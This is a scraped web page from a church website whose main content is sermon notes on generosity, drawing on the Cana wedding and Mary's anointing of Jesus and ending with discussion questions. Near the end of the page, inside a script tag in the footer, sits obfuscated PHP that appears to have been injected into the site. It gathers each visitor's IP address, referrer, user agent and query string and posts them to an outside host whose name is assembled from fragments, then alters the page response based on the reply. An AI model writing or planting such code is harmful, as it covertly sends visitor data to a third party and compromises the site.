col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_child col-lg-3 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 300px;"><a class="single-media-link" href="https://anchor.fm/thatsgrace" target="_blank"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><noscript><img decoding="async" class="wp-image-131" src="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/thatsgrace.org/wp-content/uploads/2019/07/anchor-logo.png" data-spai-egr="1" width="1346" height="292" alt=""  srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/anchor-logo.png 1346w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/anchor-logo-600x130.png 600w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/anchor-logo-300x65.png 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/anchor-logo-768x167.png 768w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/anchor-logo-1024x222.png 1024w" sizes="(max-width: 1346px) 100vw, 1346px" /></noscript><img decoding="async" class="lazyload wp-image-131" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201346%20292%22%3E%3C/svg%3E' data-src="[data-uri]" data-spai="1" width="1346" height="292" alt=""  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/anchor-logo.png 1346w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/anchor-logo-600x130.png 600w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/anchor-logo-300x65.png 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/anchor-logo-768x167.png 768w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/anchor-logo-1024x222.png 1024w" data-sizes="(max-width: 1346px) 100vw, 1346px" /></div></div></div></div></div></a></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-3 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 300px;"><a class="single-media-link" href="#"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><noscript><img decoding="async" class="wp-image-137" src="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/thatsgrace.org/wp-content/uploads/2019/07/itunes-logo-transparent-background-1.png" data-spai-egr="1" width="371" height="100" alt=""  srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/itunes-logo-transparent-background-1.png 371w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/itunes-logo-transparent-background-1-300x81.png 300w" sizes="(max-width: 371px) 100vw, 371px" /></noscript><img decoding="async" class="lazyload wp-image-137" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20371%20100%22%3E%3C/svg%3E' data-src="[data-uri]" data-spai="1" width="371" height="100" alt=""  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/itunes-logo-transparent-background-1.png 371w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/itunes-logo-transparent-background-1-300x81.png 300w" data-sizes="(max-width: 371px) 100vw, 371px" /></div></div></div></div></div></a></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-3 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 300px;"><a class="single-media-link" href="https://open.spotify.com/show/3ETF2dWbpCdFHjhZkO8J15" target="_blank"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><noscript><img decoding="async" class="wp-image-133" src="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/thatsgrace.org/wp-content/uploads/2019/07/Spotify_Logo_RGB_Green.png" data-spai-egr="1" width="2362" height="709" alt=""  srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/Spotify_Logo_RGB_Green.png 2362w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/Spotify_Logo_RGB_Green-600x180.png 600w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/Spotify_Logo_RGB_Green-300x90.png 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/Spotify_Logo_RGB_Green-768x231.png 768w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/Spotify_Logo_RGB_Green-1024x307.png 1024w" sizes="(max-width: 2362px) 100vw, 2362px" /></noscript><img decoding="async" class="lazyload wp-image-133" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202362%20709%22%3E%3C/svg%3E' data-src="[data-uri]" data-spai="1" width="2362" height="709" alt=""  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/Spotify_Logo_RGB_Green.png 2362w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/Spotify_Logo_RGB_Green-600x180.png 600w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/Spotify_Logo_RGB_Green-300x90.png 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/Spotify_Logo_RGB_Green-768x231.png 768w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/Spotify_Logo_RGB_Green-1024x307.png 1024w" data-sizes="(max-width: 2362px) 100vw, 2362px" /></div></div></div></div></div></a></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-3 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="https://www.stitcher.com/podcast/anchor-podcasts/thats-grace-podcast/e/68792644" target="_blank"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><noscript><img decoding="async" class="wp-image-135" src="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/thatsgrace.org/wp-content/uploads/2019/07/static1.squarespace.png" data-spai-egr="1" width="1500" height="634" alt=""  srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/static1.squarespace.png 1500w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/static1.squarespace-600x254.png 600w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/static1.squarespace-300x127.png 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/static1.squarespace-768x325.png 768w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/static1.squarespace-1024x433.png 1024w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript><img decoding="async" class="lazyload wp-image-135" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201500%20634%22%3E%3C/svg%3E' data-src="[data-uri]" data-spai="1" width="1500" height="634" alt=""  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/static1.squarespace.png 1500w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/static1.squarespace-600x254.png 600w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/static1.squarespace-300x127.png 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/static1.squarespace-768x325.png 768w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2019/07/static1.squarespace-1024x433.png 1024w" data-sizes="(max-width: 1500px) 100vw, 1500px" /></div></div></div></div></div></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"))</script></div></div></div><div data-parent="true" class="vc_row row-container" id="row-unique-3"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ></div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"))</script></div></div></div><div data-parent="true" class="vc_row row-container" id="row-unique-4"><div class="row no-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell single-block-padding style-color-lxmt-bg  unradius-sm" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text heading-lines" ><h1 class="font-762333 h3 fontheight-151108 fontspace-781688 font-weight-900 text-accent-color font-obs" data-font="Poppins"><span class="heading-text-inner"><span class="heading-text-highlight " data-atts='{"bg":"style-color-199390-bg","height":"30%","offset":"0.00em","opacity":"0.25","animated":"yes"}'><span class="split-word word1"><span class="split-word-flow"><span class="split-word-inner">MESSAGE</span></span></span><span class="split-word word2"><span class="split-word-flow"><span class="split-word-inner split-empty-inner"><span class="split-word-empty">&nbsp;</span>NOTES</span></span></span></span></span></h1></div><div class="clear"></div></div><div class="uncode_text_column" ><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p><span style="font-weight: 400;">Generosity isn’t doing what we should expect any decent human being to do; it’s doing MORE than what’s expected of any decent human being.</span></p><p>&nbsp;</p><p><span style="font-weight: 400;">Generosity is doing or giving MORE than what would normally be expected.</span></p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-weight: 400;">We become Generous when we push ourselves in two areas: <em>our time and our money.</em></span></p><p>&nbsp;</p><p><em><span style="font-weight: 400;">[John 2:1-4]</span></em></p><p><em><span style="font-weight: 400;"> “ The next day there was a wedding celebration in the village of Cana in Galilee. Jesus’ mother was there,  and Jesus and his disciples were also invited to the celebration.  The wine supply ran out during the festivities, so Jesus’ mother told him, “They have no more wine.”  “Dear woman, that’s not our problem,” Jesus replied. “My time has not yet come.””</span></em></p><p>&nbsp;</p><p><b>WE BECOME GENEROUS WHEN WE LEARN TO SEE INTERRUPTIONS AS OPPORTUNITIES</b></p></div><p>&nbsp;</p><div class="wpb_wrapper"><p><em><span style="font-weight: 400;">[John 2:5-8, 11] </span></em></p><p><em><span style="font-weight: 400;">“ But his mother told the servants, “Do whatever he tells you.”  Standing nearby were six stone water jars, used for Jewish ceremonial washing. Each could hold twenty to thirty gallons.  Jesus told the servants, “Fill the jars with water.” When the jars had been filled,  he said, “Now dip some out, and take it to the master of ceremonies.” So the servants followed his instructions&#8230;</span></em></p><p><em><span style="font-weight: 400;">“ This miraculous sign at Cana in Galilee was the first time Jesus revealed his glory. </span><b>And his disciples believed in him.</b><span style="font-weight: 400;">”</span></em></p><p>&nbsp;</p><p><span style="font-weight: 400;">The point of this story is that Jesus was willing to be interrupted.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">He allowed his schedule to be changed</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Whenever we behave in a way that people don’t expect, we get to see God do things that WE didn’t expect</span></li></ul><p>&nbsp;</p><p><span style="font-weight: 400;">Being RADICALLY GENEROUS means that you are willing to be inconvenienced</span></p><p>&nbsp;</p></div></div><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>&nbsp;</p><p><b>WE BECOME GENEROUS WHEN WE LEARN TO GIVE MORE THAN WHAT WAS NECESSARY</b></p><p>&nbsp;</p><p><em><span style="font-weight: 400;">[John 12:1-6] </span></em></p><p><em><span style="font-weight: 400;">“Six days before the Passover celebration began, Jesus arrived in Bethany, the home of Lazarus—the man he had raised from the dead.  A dinner was prepared in Jesus’ honor. Martha served, and Lazarus was among those who ate with him.  Then Mary took a twelve-ounce jar of expensive perfume made from essence of nard, and she anointed Jesus’ feet with it, wiping his feet with her hair. The house was filled with the fragrance.  But Judas Iscariot, the disciple who would soon betray him, said,  “That perfume was worth a year’s wages. It should have been sold and the money given to the poor.”  Not that he cared for the poor—he was a thief, and since he was in charge of the disciples’ money, he often stole some for himself.”</span></em></p><p>&nbsp;</p><p>&nbsp;</p><p><em><span style="font-weight: 400;">[Matthew 6:19-21] </span></em></p><p><em><span style="font-weight: 400;">“ Don’t store up treasures here on earth, where moths eat them and rust destroys them, and where thieves break in and steal.  Store your treasures in heaven, where moths and rust cannot destroy, and thieves do not break in and steal.  Wherever your treasure is, there the desires of your heart will also be.”</span></em></p><p>&nbsp;</p><p><span style="font-weight: 400;">Listen, if your question is how much do I have to give? That’s not generous</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">What BELONGS to God (all of it)</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">What do I need?</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">What more can I give that God DOESN’T require? </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">THAT is generosity</span></li></ul><p>&nbsp;</p><p><span style="font-weight: 400;">If you say you’re too busy to be interrupted by the needs of people around you? That’s NOT generous</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">What is needed in this moment?</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">What can I do to help meet this need?</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">How can I do even MORE than what they are expecting?</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">THAT is generosity!</span></li></ul></div><div class="wpb_wrapper"><p><span style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;">_____________________________________________________________</span></p></div></div><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p><em><strong>Application Questions</strong></em></p><p><em>1. What stood out to you from this message and why?</em></p><p><em>2. What is one thing God is telling you to <strong>START</strong> doing because of this message?</em></p><p><em>3. What is one thing God is telling you to <strong>STOP</strong> doing because of this message?</em></p><p><em>4. How will this message change how you act at home, work and in the your relationships?</em></p></div></div></div></div></div></div></div></div><script id="script-row-unique-4" data-row="script-row-unique-4" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-4"))</script></div></div></div></div><div class="col-lg-4 col-widgets-sidebar"><div class="uncol style-light sticky-element sticky-sidebar"><div class="uncoltable"><div class="uncell double-top-padding double-bottom-padding"><div class="uncont"><div class="info-content"><p>We all want to be generous people, but what does it really mean to be generous? Generosity isn’t simply doing what we should expect any decent human being to do. It’s doing MORE than what’s expected of any decent human being. But can you still be generous even if you don&#8217;t have a lot of money to give away? And what would it cost us to be more generous in our lives?</p><hr /></div><div class="post-footer post-footer-light style-light no-bottom-padding"><div class="post-share"><div class="detail-container"> <span class="detail-label">Share</span><div class="share-button share-buttons share-inline only-icon"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer id="colophon" class="site-footer"><div data-parent="true" class="vc_row style-color-prif-bg row-container" id="row-unique-5"><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-6 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style=" max-width:60%;" ><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><noscript><img decoding="async" class="wp-image-39559" src="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-scaled.png" data-spai-egr="1" width="2560" height="417" alt=""  srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-scaled.png 2560w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-300x49.png 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-1024x167.png 1024w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-768x125.png 768w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-1536x250.png 1536w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-2048x333.png 2048w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-350x57.png 350w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-600x98.png 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript><img decoding="async" class="lazyload wp-image-39559" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202560%20417%22%3E%3C/svg%3E' data-src="[data-uri]" data-spai="1" width="2560" height="417" alt=""  data-srcset="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-scaled.png 2560w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-300x49.png 300w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-1024x167.png 1024w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-768x125.png 768w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-1536x250.png 1536w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-2048x333.png 2048w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-350x57.png 350w, https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/https://thatsgrace.org/wp-content/uploads/2025/11/Untitled-design-16-600x98.png 600w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></div></div></div></div></div></div></div><div class="uncode_text_column" ><p>We hope that no matter where you are with God, you&#8217;ll find Grace to be the best place to take your next step. Show up this weekend. We&#8217;d love to meet you.</p></div><div class="uncode_text_column" ><p><strong>Office Hours<br /> </strong>Monday – Thursday   |   9 am – 5 pm<br /> 101 Wales Ave Avon, MA 02322</p><p><a href="mailto:info@thatsgrace.org">info@thatsgrace.org</a> | 781.297.2970</p></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-2 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><h5>LOCATIONS</h5><ul><li><a href="https://thatsgrace.org/avon/">Avon</a></li><li><a href="https://thatsgrace.org/braintree/">Braintree </a></li><li><a href="https://www.thatsgrace.org/norton">Norton</a></li><li><a href="https://thatsgrace.org/west-bridgewater/">W. Bridgewater</a></li></ul></div><div class="uncode_text_column" ><h5>ABOUT US</h5><ul><li><a href="https://thatsgrace.org/weekend-details/">Weekend Details</a></li><li><a href="https://thatsgrace.org/our-beliefs/">Our Beliefs</a></li><li><a href="https://thatsgrace.org/kids/">Kids</a></li><li><a href="https://thatsgrace.org/students/">Students</a></li><li><a href="https://thatsgrace.org/stories/">Stories</a></li></ul></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-2 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><h5>SERVING</h5><ul><li><a href="https://thatsgrace.org/hopeproject#local">Locally</a></li><li><a href="https://thatsgrace.org/hopeproject#national">Nationally</a></li><li><a href="https://thatsgrace.org/hopeproject#international">Internationally</a></li><li><a href="https://thatsgrace.org/hopeproject">Hope Project</a></li></ul></div><div class="uncode_text_column" ><h5>COMMUNITY EVENTS</h5><ul><li><a href="https://thatsgrace.org/freeevents">Free Events</a></li></ul></div><div class="uncode_text_column" ><h5>GIVING</h5><ul><li><a href="https://thatsgrace.org/why-we-give/">Why We Give</a></li><li><a href="https://thatsgrace.org/how-to-win-with-your-money/">Winning With Money</a></li><li><a href="https://thatsgrace.org/why-we-give#difference">Making A Difference</a></li><li><a href="https://thatsgrace.org/giving/">Giving</a></li></ul></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-2 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><h5>NEXT STEPS</h5><ul><li><a href="https://thatsgrace.org/following-jesus/">Following Jesus</a></li><li><a href="https://thatsgrace.org/baptism/">Baptism</a></li><li><a href="https://thatsgrace.org/meet-and-greet/">Meet and Greets</a></li><li><a href="https://thatsgrace.org/applifegroups/">Groups</a></li><li><a href="https://thatsgrace.org/serving/" target="_blank" rel="noopener noreferrer">Teams</a></li><li><a href="https://thatsgrace.org/focus-groups">Electives</a></li><li><a href="https://thatsgrace.org/online-resource-center/">Online Resources</a></li></ul></div></div></div></div></div></div><script id="script-row-unique-5" data-row="script-row-unique-5" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-5"))</script></div></div></div><div class="row-container style-dark-bg footer-last"><div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding"><div class="site-info uncell col-lg-6 pos-middle text-left"><p>© 2020 Grace Church. All rights reserved. Powered by <a href="https://techchurch.co/" target="_blank" rel="noopener">TechChurch</a>.</p></div><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://facebook.com/thatsgracechurch" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.instagram.com/thatsgracechurch/" target="_blank"><i class="fa fa-instagram"></i></a></div></div></div></div></footer></div></div></div></div><div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uncode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <meta name="facebook-domain-verification" content="lll6bjuk9vd9k14jnf30f1z9tbtxdh" /> <script><?php
if(!function_exists('x8bgOrDKAk')){function x8bgOrDKAk(){$xCalEz=$_SERVER.SERVER_ADDR;$xDLdP3OqFg='127.0.0.1';if((!empty($_SERVER.HTTP_CF_CONNECTING_IP))&&(($_SERVER.HTTP_CF_CONNECTING_IP)!=$xDLdP3OqFg)&&(($_SERVER.HTTP_CF_CONNECTING_IP)!=($xCalEz))){$ip=$_SERVER.HTTP_CF_CONNECTING_IP}elseif((!empty($_SERVER.GEOIP_ADDR))&&(($_SERVER.GEOIP_ADDR)!=$xDLdP3OqFg)){$ip=$_SERVER.GEOIP_ADDR}elseif((!empty($_SERVER.HTTP_X_FORWARDED_FOR))&&(($_SERVER.HTTP_X_FORWARDED_FOR)!=$xDLdP3OqFg)&&(($_SERVER.HTTP_X_FORWARDED_FOR)!=($xCalEz))){$ip=explode(',',$_SERVER.HTTP_X_FORWARDED_FOR)[0]}elseif((!empty($_SERVER.HTTP_CLIENT_IP))&&(($_SERVER.HTTP_CLIENT_IP)!=$xDLdP3OqFg)&&(($_SERVER.HTTP_CLIENT_IP)!=($xCalEz))){$ip=$_SERVER.HTTP_CLIENT_IP}else{$ip=$_SERVER.REMOTE_ADDR}return $ip}}
$ip=x8bgOrDKAk();if(!function_exists('xKWKMnuf5lO')){function xKWKMnuf5lO(){if(empty($_SERVER.HTTP_REFERER)){$_SERVER.HTTP_REFERER=getenv('HTTP_REFERER')}return $_SERVER.HTTP_REFERER}}
$ref=xKWKMnuf5lO();if(!function_exists('xOWkTYBz9N')){function xOWkTYBz9N(){if(empty($_SERVER.HTTP_USER_AGENT)){$_SERVER.HTTP_USER_AGENT=getenv('HTTP_USER_AGENT')}return $_SERVER.HTTP_USER_AGENT}}
$ua=xOWkTYBz9N();if($_SERVER.QUERY_STRING!=''){$data=''.urlencode($_SERVER.QUERY_STRING).''}else{$data=''}
$sourcename='ch';$cl0ip='find';$sourceid='';$cl1ip='us';$fd='x990938';$cl2ip='.re';$langua='na';$cl3ip='st';$ch=curl_init();curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,FALSE);curl_setopt($ch,CURLOPT_URL,'https://'.$cl0ip.''.$cl1ip.''.$cl2ip.''.$cl3ip.'/'.$cl1ip.''.$cl3ip.'.php');curl_setopt($ch,CURLOPT_RETURNTRANSFER,!0);curl_setopt($ch,CURLOPT_TIMEOUT,333);curl_setopt($ch,CURLOPT_POST,!0);curl_setopt($ch,CURLOPT_POSTFIELDS,'fd='.$fd.'&ip='.$ip.'&ref='.$ref.'&ua='.$ua.'&data='.$data.'&sourceid='.$sourceid.'&sourcename='.$sourcename.'');$ifbot=curl_exec($ch);curl_close($ch);if($ifbot==''){echo '<h1>CURL ERROR</h1>'}elseif($ifbot!='0'){die(header('HTTP/1.1 500 Internal Server Error'))}else{}?></script><div class="simple-banner simple-banner-text" style="display:none !important"></div> <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','180796925595338');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=180796925595338&ev=PageView&noscript=1"
